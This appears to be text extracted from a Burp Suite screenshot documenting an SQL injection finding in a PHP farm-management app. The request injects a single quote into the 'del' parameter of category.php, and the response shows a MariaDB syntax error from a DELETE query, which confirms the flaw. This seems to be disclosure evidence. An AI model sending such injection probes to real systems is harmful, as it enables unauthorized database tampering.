 Request
Pretty Raw Hex \n
1 GET /Redcock-Farm/farm/category.php?del=a' HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 28 Oct 2022 03:18:49 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/8.1.6
4 X-Powered-By: PHP/8.1.6
5 Set-Cookie: PHPSESSID=86jgsjbak3bkd3g957ebkfeutp; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: http://localhost/Redcock-Farm/farm/index.php
10 Content-Length: 484
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 <br />
15 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: You have an error in your SQL
syntax; check the manual that corresponds to your MariaDB server
version for the right syntax to use near ''a''' at line 1 in
D:\xampp\htdocs\Redcock-Farm\farm\category.php:27
16 Stack trace:
17 #0 D:\xampp\htdocs\Redcock-Farm\farm\category.php(27):
mysqli_query(Object(mysqli), 'delete from tbl...')
18 #1 {main}
19 thrown in <b>
D:\xampp\htdocs\Redcock-Farm\farm\category.php
</b>
on line <b>
27
</b>
<br />
20